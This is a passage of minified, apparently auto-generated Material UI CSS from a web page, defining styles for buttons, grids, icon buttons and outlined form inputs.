              );content:"";position:absolute;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);bottom:0;left:0;right:0;top:0;}.mui-163m93k::after{-webkit-animation:animation-wiooy9 2s linear 0.5s infinite;animation:animation-wiooy9 2s linear 0.5s infinite;}.mui-163m93k:after{background:linear-gradient(90deg, transparent, rgba(33, 244, 219, 0.2), transparent);}.mui-w486we{display:block;text-align:inherit;border-radius:inherit;width:100%;}.mui-w486we:hover .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-hoverOpacity);}@media (hover: none){.mui-w486we:hover .MuiCardActionArea-focusHighlight{opacity:0;}}.mui-w486we.Mui-focusVisible .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-focusOpacity);}.mui-1mt3wd3{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;display:block;text-align:inherit;border-radius:inherit;width:100%;}.mui-1mt3wd3::-moz-focus-inner{border-style:none;}.mui-1mt3wd3.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1mt3wd3{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1mt3wd3:hover .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-hoverOpacity);}@media (hover: none){.mui-1mt3wd3:hover .MuiCardActionArea-focusHighlight{opacity:0;}}.mui-1mt3wd3.Mui-focusVisible .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-focusOpacity);}.mui-1s880p4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));padding-top:calc(0.5 * var(--mui-spacing));padding-bottom:calc(0.5 * var(--mui-spacing));}.mui-1s880p4>:not(style):not(style){margin:0;}.mui-1s880p4>:not(style)~:not(style){margin-left:calc(2 * var(--mui-spacing));}.mui-iguwhy{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:1.5rem;}.mui-61z4qc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-shadow:0 2px 4px rgba(0,0,0,0.5);}@media (min-width:0px){.mui-61z4qc{text-align:center;}}.mui-1fyoal3{margin:0;font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.6;font-weight:500;color:inherit;}.mui-9mvwhq{margin:0;font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.6;font-weight:500;}@media (min-width:0px){.mui-9mvwhq{display:none;}}@media (min-width:968px){.mui-9mvwhq{display:inline;}}.mui-it8126{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:var(--mui-palette-action-active);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(var(--mui-palette-action-activeChannel) / calc(var(--mui-palette-action-hoverOpacity)));color:inherit;}.mui-it8126:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-it8126:hover{background-color:transparent;}}.mui-it8126.Mui-disabled{background-color:transparent;color:var(--mui-palette-action-disabled);}.mui-it8126.MuiIconButton-loading{color:transparent;}.mui-1tb0b76{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:var(--mui-palette-action-active);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(var(--mui-palette-action-activeChannel) / calc(var(--mui-palette-action-hoverOpacity)));color:inherit;}.mui-1tb0b76::-moz-focus-inner{border-style:none;}.mui-1tb0b76.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1tb0b76{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1tb0b76:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-1tb0b76:hover{background-color:transparent;}}.mui-1tb0b76.Mui-disabled{background-color:transparent;color:var(--mui-palette-action-disabled);}.mui-1tb0b76.MuiIconButton-loading{color:transparent;}.mui-9h6quu{overflow:hidden;pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;background-color:currentcolor;-webkit-transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1rr4qq7{-webkit-flex:1;-ms-flex:1;flex:1;}.mui-1ji9znz{padding:calc(2 * var(--mui-spacing));}.mui-q59a5g{width:100%;margin-left:auto;box-sizing:border-box;margin-right:auto;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));margin-bottom:calc(8 * var(--mui-spacing));margin-top:calc(4 * var(--mui-spacing));}@media (min-width:600px){.mui-q59a5g{padding-left:calc(3 * var(--mui-spacing));padding-right:calc(3 * var(--mui-spacing));}}@media (min-width:1280px){.mui-q59a5g{max-width:1280px;}}.mui-gymhye{margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-width:0;border-style:solid;border-color:var(--mui-palette-divider);border-bottom-width:thin;}.mui-19kavi8{--Grid-columns:12;--Grid-columnSpacing:calc(4 * var(--mui-spacing));--Grid-rowSpacing:calc(4 * var(--mui-spacing));-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-width:0;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--Grid-rowSpacing) var(--Grid-columnSpacing);margin-top:calc(8 * var(--mui-spacing));}.mui-19kavi8 >*{--Grid-parent-columns:12;}.mui-19kavi8 >*{--Grid-parent-columnSpacing:calc(4 * var(--mui-spacing));}.mui-19kavi8 >*{--Grid-parent-rowSpacing:calc(4 * var(--mui-spacing));}.mui-1u9hgvk{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(100% * 12 / var(--Grid-parent-columns) - (var(--Grid-parent-columns) - 12) * (var(--Grid-parent-columnSpacing) / var(--Grid-parent-columns)));min-width:0;box-sizing:border-box;}@media (min-width:600px){.mui-1u9hgvk{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(100% * 6 / var(--Grid-parent-columns) - (var(--Grid-parent-columns) - 6) * (var(--Grid-parent-columnSpacing) / var(--Grid-parent-columns)));}}@media (min-width:968px){.mui-1u9hgvk{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(100% * 3 / var(--Grid-parent-columns) - (var(--Grid-parent-columns) - 3) * (var(--Grid-parent-columnSpacing) / var(--Grid-parent-columns)));}}.mui-198ihau{margin:0;font-family:var(--font-inter);font-weight:500;font-size:1.25rem;line-height:1.235;}@media (min-width:600px){.mui-198ihau{font-size:1.417rem;}}@media (min-width:968px){.mui-198ihau{font-size:1.417rem;}}@media (min-width:1280px){.mui-198ihau{font-size:1.417rem;}}.mui-64a32h{margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-width:0;border-style:solid;border-color:var(--mui-palette-divider);border-bottom-width:thin;margin-top:calc(2 * var(--mui-spacing));border-color:currentColor;opacity:0.5;}.mui-1tk81ik{padding-top:calc(2 * var(--mui-spacing));padding-bottom:calc(4 * var(--mui-spacing));}.mui-qhjwmo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;color:inherit;padding-bottom:calc(2 * var(--mui-spacing));}.mui-qhjwmo>:not(style):not(style){margin:0;}.mui-qhjwmo>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-d3gjn2{-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;color:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;color:inherit;padding-bottom:calc(2 * var(--mui-spacing));}.mui-d3gjn2>:not(style):not(style){margin:0;}.mui-d3gjn2>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-1p6dw3x{margin:0;font:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;color:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;color:inherit;padding-bottom:calc(2 * var(--mui-spacing));}.mui-1p6dw3x>:not(style):not(style){margin:0;}.mui-1p6dw3x>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-v4ebx{margin:0;font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.6;font-size:14px;}.mui-11butz3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;color:inherit;}.mui-11butz3>:not(style):not(style){margin:0;}.mui-11butz3>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-1a2fo30{-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;color:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;color:inherit;}.mui-1a2fo30>:not(style):not(style){margin:0;}.mui-1a2fo30>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-l6vl1j{margin:0;font:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;color:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;color:inherit;}.mui-l6vl1j>:not(style):not(style){margin:0;}.mui-l6vl1j>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-gyj0xk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.mui-gyj0xk>:not(style):not(style){margin:0;}.mui-gyj0xk>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-zqcoii{-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;color:inherit;}.mui-zqcoii:hover{-webkit-text-decoration:underline;text-decoration:underline;}.mui-1e49jx2{margin:0;font:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;color:inherit;}.mui-1e49jx2:hover{-webkit-text-decoration:underline;text-decoration:underline;}.mui-1cf8mir{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;fill:currentColor;font-size:2.1875rem;}.mui-1wlna3p{padding-top:calc(3 * var(--mui-spacing));}.mui-npyunk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.mui-npyunk>:not(style):not(style){margin:0;}.mui-npyunk>:not(style)~:not(style){margin-top:calc(2 * var(--mui-spacing));}.mui-1xd8tea .MuiFormLabel-root{color:var(--mui-palette-common-white);}.mui-1xd8tea .MuiOutlinedInput-root{color:var(--mui-palette-common-white);}.mui-1xd8tea .MuiOutlinedInput-root fieldset{border-color:currentColor;}.mui-1xd8tea .MuiOutlinedInput-root:hover fieldset{border-color:currentColor;}.mui-17qa0m8{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;width:100%;}.mui-13uu5zx .MuiFormLabel-root{color:var(--mui-palette-common-white);}.mui-13uu5zx .MuiOutlinedInput-root{color:var(--mui-palette-common-white);}.mui-13uu5zx .MuiOutlinedInput-root fieldset{border-color:currentColor;}.mui-13uu5zx .MuiOutlinedInput-root:hover fieldset{border-color:currentColor;}.mui-12asx5m{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;width:100%;}.mui-12asx5m .MuiFormLabel-root{color:var(--mui-palette-common-white);}.mui-12asx5m .MuiOutlinedInput-root{color:var(--mui-palette-common-white);}.mui-12asx5m .MuiOutlinedInput-root fieldset{border-color:currentColor;}.mui-12asx5m .MuiOutlinedInput-root:hover fieldset{border-color:currentColor;}.mui-1twa55h{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, 17px) scale(1);-moz-transform:translate(0, 17px) scale(1);-ms-transform:translate(0, 17px) scale(1);transform:translate(0, 17px) scale(1);-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-transform:translate(14px, 9px) scale(1);-moz-transform:translate(14px, 9px) scale(1);-ms-transform:translate(14px, 9px) scale(1);transform:translate(14px, 9px) scale(1);}.mui-rw1vvv{color:var(--mui-palette-text-secondary);font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.4375em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, 17px) scale(1);-moz-transform:translate(0, 17px) scale(1);-ms-transform:translate(0, 17px) scale(1);transform:translate(0, 17px) scale(1);-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-transform:translate(14px, 9px) scale(1);-moz-transform:translate(14px, 9px) scale(1);-ms-transform:translate(14px, 9px) scale(1);transform:translate(14px, 9px) scale(1);}.mui-rw1vvv.Mui-focused{color:var(--mui-palette-primary-main);}.mui-rw1vvv.Mui-disabled{color:var(--mui-palette-text-disabled);}.mui-rw1vvv.Mui-error{color:var(--mui-palette-error-main);}.mui-9utbp2{font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.4375em;color:var(--mui-palette-text-primary);box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:var(--mui-shape-borderRadius);}.mui-9utbp2.Mui-disabled{color:var(--mui-palette-text-disabled);cursor:default;}.mui-9utbp2:hover .MuiOutlinedInput-notchedOutline{border-color:var(--mui-palette-text-primary);}@media (hover: none){.mui-9utbp2:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(var(--mui-palette-common-onBackgroundChannel) / 0.23);}}.mui-9utbp2.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-9utbp2.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:var(--mui-palette-primary-main);}.mui-9utbp2.Mui-error .MuiOutlinedInput-notchedOutline{border-color:var(--mui-palette-error-main);}.mui-9utbp2.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:var(--mui-palette-action-disabled);}.mui-zfrj0s{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding-top:1px;padding:16.5px 14px;padding:8.5px 14px;}.mui-zfrj0s::-webkit-input-placeholder{color:currentColor;opacity:var(--mui-opacity-inputPlaceholder);-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-zfrj0s::-moz-placeholder{color:currentColor;opacity:var(--mui-opacity-inputPlaceholder);-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-zfrj0s::-ms-input-placeholder{color:currentColor;opacity:var(--mui-opacity-inputPlaceholder);-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-zfrj0s:focus{outline:0;}.mui-zfrj0s:invalid{box-shadow:none;}.mui-zfrj0s::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-zfrj0s::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-zfrj0s::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-zfrj0s::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-zfrj0s:focus::-webkit-input-placeholder{opacity:var(--mui-opacity-inputPlaceholder);}label[data-shrink=false]+.MuiInputBase-formControl .mui-zfrj0s:focus::-moz-placeholder{opacity:var(--mui-opacity-inputPlaceholder);}label[data-shrink=false]+.MuiInputBase-formControl .mui-zfrj0s:focus::-ms-input-placeholder{opacity:var(--mui-opacity-inputPlaceholder);}.mui-zfrj0s.Mui-disabled{opacity:1;-webkit-text-fill-color:var(--mui-palette-text-disabled);}.mui-zfrj0s:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-zfrj0s:-webkit-autofill{border-radius:inherit;}.mui-zfrj0s:-webkit-autofill{-webkit-box-shadow:0 0 0 100px #266798 inset;-webkit-text-fill-color:#fff;caret-color:#fff;}.mui-dd05qe{border-color:rgba(var(--mui-palette-common-onBackgroundChannel) / 0.23);}.mui-1bl9ma3{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(var(--mui-palette-common-onBackgroundChannel) / 0.23);}.mui-81qg8w{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;}.mui-81qg8w>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}.mui-17qd45t{font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:var(--mui-shadows-2);--variant-textColor:var(--mui-palette-primary-main);--variant-outlinedColor:var(--mui-palette-primary-main);--variant-outlinedBorder:rgba(var(--mui-palette-primary-mainChannel) / 0.5);--variant-containedColor:var(--mui-palette-primary-contrastText);--variant-containedBg:var(--mui-palette-primary-main);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;}.mui-17qd45t:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-17qd45t.Mui-disabled{color:var(--mui-palette-action-disabled);}.mui-17qd45t:hover{box-shadow:var(--mui-shadows-4);}@media (hover: none){.mui-17qd45t:hover{box-shadow:var(--mui-shadows-2);}}.mui-17qd45t:active{box-shadow:var(--mui-shadows-8);}.mui-17qd45t.Mui-focusVisible{box-shadow:var(--mui-shadows-6);}.mui-17qd45t.Mui-disabled{color:var(--mui-palette-action-disabled);box-shadow:var(--mui-shadows-0);background-color:var(--mui-palette-action-disabledBackground);}@media (hover: hover){.mui-17qd45t:hover{--variant-containedBg:var(--mui-palette-primary-dark);--variant-textBg:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-hoverOpacity)));--variant-outlinedBorder:var(--mui-palette-primary-main);--variant-outlinedBg:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-hoverOpacity)));}}.mui-17qd45t.MuiButton-loading{color:transparent;}.mui-1msz5ei{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;color:var(--variant-containedColor);background-color:var(--variant-containedBg);box-shadow:var(--mui-shadows-2);--variant-textColor:var(--mui-palette-primary-main);--variant-outlinedColor:var(--mui-palette-primary-main);--variant-outlinedBorder:rgba(var(--mui-palette-primary-mainChannel) / 0.5);--variant-containedColor:var(--mui-palette-primary-contrastText);--variant-containedBg:var(--mui-palette-primary-main);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;}.mui-1msz5ei::-moz-focus-inner{border-style:none;}.mui-1msz5ei.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1msz5ei{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1msz5ei:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1msz5ei.Mui-disabled{color:var(--mui-palette-action-disabled);}.mui-1msz5ei:hover{box-shadow:var(--mui-shadows-4);}@media (hover: none){.mui-1msz5ei:hover{box-shadow:var(--mui-shadows-2);}}.mui-1msz5ei:active{box-shadow:var(--mui-shadows-8);}.mui-1msz5ei.Mui-focusVisible{box-shadow:var(--mui-shadows-6);}.mui-1msz5ei.Mui-disabled{color:var(--mui-palette-action-disabled);box-shadow:var(--mui-shadows-0);background-color:var(--mui-palette-action-disabledBackground);}@media (hover: hover){.mui-1msz5ei:hover{--variant-containedBg:var(--mui-palette-primary-dark);--variant-textBg:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-hoverOpacity)));--variant-outlinedBorder:var(--mui-palette-primary-main);--variant-outlinedBg:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-hoverOpacity)));}}.mui-1msz5ei.MuiButton-loading{color:transparent;}.mui-1ov0d89{width:100%;margin-left:auto;box-sizing:border-box;margin-right:auto;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));}@media (min-width:600px){.mui-1ov0d89{padding-left:calc(3 * var(--mui-spacing));padding-right:calc(3 * var(--mui-spacing));}}@media 